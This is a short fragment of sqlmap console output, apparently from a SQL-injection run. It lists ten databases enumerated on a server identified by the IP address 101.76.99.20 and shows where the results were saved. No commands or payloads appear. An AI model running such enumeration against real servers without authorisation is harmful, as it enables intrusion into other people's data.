 Sqlmap
[16:14:05] [INFO] resumed: msdb
[16:14:05] [INFO] resumed: Northwind
[16:14:05] [INFO] resumed: pubs
[16:14:05] [INFO] resumed: tempdb
[16:14:05] [INFO] resumed: WSS
[16:14:05] [INFO] resumed: YjsGmis
available databases [10]:
[*] Gmis
[*] GTDBBS
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] WSS
[*] YjsGmis
[16:14:05] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\101.76.99.20'
[*] shutting down at 16:14:05
C:\Python27\sqlmap>